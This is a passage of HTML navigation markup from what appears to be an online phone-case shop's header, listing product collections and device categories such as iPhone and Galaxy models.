          <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-inverse" tabindex="-1">
            <div class="menu-drawer__inner-container">
              <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
                <h3 class='menu-drawer__title'>Menu</h3>
                <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
                  <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                </button>
              </div>
              <div class="menu-drawer__navigation-container">
                <nav class="menu-drawer__navigation">
                  <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><details id="Details-menu-drawer-menu-item-1">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              CATALOG
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-catalog" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  CATALOG
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          All COLLECTIONS
                                        </a></li><li><a href="/collections/all" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          All PRODUCTS
                                        </a></li><li><a href="/collections/metal-aluminum" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          ALUMINUM CASE
                                        </a></li><li><a href="/collections/leathery" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          LEATHER CASE
                                        </a></li><li><a href="/collections/screen-protectors" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          SCREEN PROTECTORS
                                        </a></li><li><a href="/collections/titanium" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          TITANIUM CASES
                                        </a></li><li><a href="/collections/fanny-cover" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Fanny Cover
                                        </a></li><li><a href="/collections/motorcycle" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          BIKE &amp; MOTORCYCLE
                                        </a></li><li><a href="/collections/magsafe" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          MagSafe® COVERS
                                        </a></li><li><a href="/collections/phone-accessories-for-iphone-16-15-14-13-12-pro-max-case-iphone-11-cases" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          APPLE ACCESSORIES
                                        </a></li><li><a href="/collections/solar-energy" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Solar Energy
                                        </a></li><li><a href="/collections/smart-watch" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          SMART WATCH 
                                        </a></li><li><a href="/collections/watch-accessories" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          WATCH CASE &amp; STRAP
                                        </a></li><li><a href="/collections/phone-holder" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          PHONE HOLDER
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-2">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              SHOP BY DEVICES
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-shop-by-devices" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  SHOP BY DEVICES
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-submenu-1">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            iPHONE SERIES
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-iphone-series" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              iPHONE SERIES
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/iphone-17-pro-max" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    iPhone 17 Pro Max
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/iphone-17-pro" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    iPhone 17 Pro
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/iphone-17-air" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    iPhone 17 Air
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/iphone-17" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    iPhone 17
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/iphone-16-pro-max" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    IPHONE 16 PRO MAX
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/iphone-16-pro" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    IPHONE 16 PRO
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/iphone-16-plus" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    IPHONE 16 PLUS
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/iphone-16" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    IPHONE 16
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/iphone-16e" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    IPHONE 16e
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/iphone-15-pro-max-case" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    IPHONE 15 PRO MAX
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/iphone-15-pro-with-sky-cover-ultimate-protection-and-unlimited-style" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    IPHONE 15 PRO
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/iphone-15-plus-case" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    IPHONE 15 PLUS
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/iphone-15" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    IPHONE 15
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/iphone-14-pro-max" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    IPHONE 14 PRO MAX
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/iphone-14-pro" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    IPHONE 14 PRO
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/iphone-14-plus-cases" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    IPHONE 14 PLUS
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/iphone-14" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    IPHONE 14
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/iphone-13-pro-max" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    IPHONE 13 PRO MAX
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/iphone-13-pro" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    IPHONE 13 PRO
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/iphone-13" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    IPHONE 13
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/iphone-13-mini-case" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    IPHONE 13 MINI
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/iphone-12-promax" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    IPHONE 12 PRO MAX
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/iphone-12-pro" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    IPHONE 12 PRO
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/iphone-12" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    IPHONE 12
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/iphone-12-mini-case" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    IPHONE 12 MINI
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/iphone-11-pro-max-case" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    IPHONE 11 PRO MAX
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/iphone-11-pro-case" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    IPHONE 11 PRO
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/iphone-11-case" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    IPHONE 11
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-2">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            GALAXY S SERIES
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-galaxy-s-series" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              GALAXY S SERIES
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/new-galaxy-s25-ultra" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    NEW! Galaxy S25 Ultra
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/new-galaxy-s25" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    NEW! Galaxy S25
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/new-galaxy-s25-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    NEW! Galaxy S25+
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/galaxy-s24-ultra" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Galaxy S24 Ultra
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/galaxy-s24" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Galaxy S24
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/galaxy-s24-plus" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Galaxy S24+
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/galaxy-s23-ultra" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Galaxy S23 Ultra
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/galaxy-s23" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Galaxy S23
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/galaxy-s23-fe-cases" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Galaxy S23 FE
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/galaxy-s23-plus" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Galaxy S23+
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/galaxy-s22-ultra-cases" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Galaxy S22 Ultra
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/galaxy-s22-cases" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Galaxy S22 
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/galaxy-s22-cases-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Galaxy S22+
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/galaxy-s21-ultra" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Galaxy S21 Ultra
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/galaxy-s21-cases" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Galaxy S21
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/galaxy-s21-cases-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Galaxy S21+
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/galaxy-s20-ultra-cases" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Galaxy S20 Ultra
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/galaxy-s20" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Galaxy S20
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/galaxy-s20-plus" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Galaxy S20+
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/samsung-galaxy-note-20-ultra" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Galaxy Note 20 Ultra
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/galaxy-note-20" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Galaxy Note 20
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-3">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            APPELE WATCH
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-appele-watch" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              APPELE WATCH
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/smart-watch" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    SMART WATCH
                                                  </a>
                                                </li><li>
                                                  <a href="/products/replacement-straps-for-swatch-genuine-leather-apple-watch-screen-protectors" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Genuine Swatch Leather Strap
                                                  </a>
                                                </li><li>
                                                  <a href="/products/3d-full-coverage-apple-watch-screen-protectors-hd-protective-film" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    3D full screen coverage
                                                  </a>
                                                </li><li>
                                                  <a href="/products/band-woman-strap-leather-smart-watch-replacement-watch-strap" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Strap Leather Smart Watch
                                                  </a>
                                                </li><li>
                                                  <a href="/products/genuine-swatch-replacement-straps-apple-watch-screen-protectors" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    genuine swatch replacement straps
                                                  </a>
                                                </li><li>
                                                  <a href="/products/360-protection-dumper-tempered-glass-apple-watch-screen-cases" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Glass Watch cases
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-4">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            AIRPODS
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-airpods" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              AIRPODS
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/headphones" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Headphones
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/airpods-case" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    AirPods Case
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li></ul>
                              </div>
                            </div>
                          </details></li><li><a href="/collections/new-arrival-iphone-cases" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            NEW ARRIVAL &amp; FEATURED
                          </a></li><li><a href="https://sky-cover.com/apps/parcelpanel" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            TRACK MY ORDER
                          </a></li></ul>
                </nav>
<!--                 start secondary nav -->
                
<!--                 end secondary nav -->
                <div class="menu-drawer__utility-links"><a href="https://sky-cover.com/customer_authentication/redirect?locale=en&region_country=US" class="menu-drawer__account link focus-inset h5">
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Log in</a><ul class="list list-social list-unstyled" role="list"></ul>
                </div>
              </div>
            </div>
          </div>
        </details>
      </header-drawer><a href="/" class="header__heading-link link link--text focus-inset"><img src="//sky-cover.com/cdn/shop/files/Skycover_logo_Black.webp?v=1747333524&amp;width=500" alt="Sky-cover" srcset="//sky-cover.com/cdn/shop/files/Skycover_logo_Black.webp?v=1747333524&amp;width=50 50w, //sky-cover.com/cdn/shop/files/Skycover_logo_Black.webp?v=1747333524&amp;width=100 100w, //sky-cover.com/cdn/shop/files/Skycover_logo_Black.webp?v=1747333524&amp;width=150 150w, //sky-cover.com/cdn/shop/files/Skycover_logo_Black.webp?v=1747333524&amp;width=200 200w, //sky-cover.com/cdn/shop/files/Skycover_logo_Black.webp?v=1747333524&amp;width=250 250w, //sky-cover.com/cdn/shop/files/Skycover_logo_Black.webp?v=1747333524&amp;width=300 300w, //sky-cover.com/cdn/shop/files/Skycover_logo_Black.webp?v=1747333524&amp;width=400 400w, //sky-cover.com/cdn/shop/files/Skycover_logo_Black.webp?v=1747333524&amp;width=500 500w" width="200" height="40.0" class="header__heading-logo motion-reduce">
</a><nav class="header__inline-menu accent-color-accent-1">
          <ul class="list-menu list-menu--inline" role="list"><li><header-menu>
                    <details id="Details-HeaderMenu-1" class="mega-menu">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>CATALOG</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="MegaMenu-Content-1" class="mega-menu__content gradient motion-reduce global-settings-popup" tabindex="-1">
                        <ul class="mega-menu__list page-width mega-menu__list--condensed" role="list"><li>
                              <a href="/collections" class="mega-menu__link mega-menu__link--level-2 link">
                                All COLLECTIONS
                              </a></li><li>
                              <a href="/collections/all" class="mega-menu__link mega-menu__link--level-2 link">
                                All PRODUCTS
                              </a></li><li>
                              <a href="/collections/metal-aluminum" class="mega-menu__link mega-menu__link--level-2 link">
                                ALUMINUM CASE
                              </a></li><li>
                              <a href="/collections/leathery" class="mega-menu__link mega-menu__link--level-2 link">
                                LEATHER CASE
                              </a></li><li>
                              <a href="/collections/screen-protectors" class="mega-menu__link mega-menu__link--level-2 link">
                                SCREEN PROTECTORS
                              </a></li><li>
                              <a href="/collections/titanium" class="mega-menu__link mega-menu__link--level-2 link">
                                TITANIUM CASES
                              </a></li><li>
                              <a href="/collections/fanny-cover" class="mega-menu__link mega-menu__link--level-2 link">
                                Fanny Cover
                              </a></li><li>
                              <a href="/collections/motorcycle" class="mega-menu__link mega-menu__link--level-2 link">
                                BIKE &amp; MOTORCYCLE
                              </a></li><li>
                              <a href="/collections/magsafe" class="mega-menu__link mega-menu__link--level-2 link">
                                MagSafe® COVERS
                              </a></li><li>
                              <a href="/collections/phone-accessories-for-iphone-16-15-14-13-12-pro-max-case-iphone-11-cases" class="mega-menu__link mega-menu__link--level-2 link">
                                APPLE ACCESSORIES
                              </a></li><li>
                              <a href="/collections/solar-energy" class="mega-menu__link mega-menu__link--level-2 link">
                                Solar Energy
                              </a></li><li>
                              <a href="/collections/smart-watch" class="mega-menu__link mega-menu__link--level-2 link">
                                SMART WATCH 
                              </a></li><li>
                              <a href="/collections/watch-accessories" class="mega-menu__link mega-menu__link--level-2 link">
                                WATCH CASE &amp; STRAP
                              </a></li><li>
                              <a href="/collections/phone-holder" class="mega-menu__link mega-menu__link--level-2 link">
                                PHONE HOLDER
                              </a></li></ul>
                      </div>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-2" class="mega-menu">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>SHOP BY DEVICES</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="MegaMenu-Content-2" class="mega-menu__content gradient motion-reduce global-settings-popup" tabindex="-1">
                        <ul class="mega-menu__list page-width" role="list"><li>
                              <a href="/collections/iphone-1" class="mega-menu__link mega-menu__link--level-2 link">
                                iPHONE SERIES
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/iphone-17-pro-max" class="mega-menu__link link">
                                        iPhone 17 Pro Max
                                      </a>
                                    </li><li>
                                      <a href="/collections/iphone-17-pro" class="mega-menu__link link">
                                        iPhone 17 Pro
                                      </a>
                                    </li><li>
                                      <a href="/collections/iphone-17-air" class="mega-menu__link link">
                                        iPhone 17 Air
                                      </a>
                                    </li><li>
                                      <a href="/collections/iphone-17" class="mega-menu__link link">
                                        iPhone 17
                                      </a>
                                    </li><li>
                                      <a href="/collections/iphone-16-pro-max" class="mega-menu__link link">
                                        IPHONE 16 PRO MAX
                                      </a>
                                    </li><li>
                                      <a href="/collections/iphone-16-pro" class="mega-menu__link link">
                                        IPHONE 16 PRO
                                      </a>
                                    </li><li>
                                      <a href="/collections/iphone-16-plus" class="mega-menu__link link">
                                        IPHONE 16 PLUS
                                      </a>
                                    </li><li>
                                      <a href="/collections/iphone-16" class="mega-menu__link link">
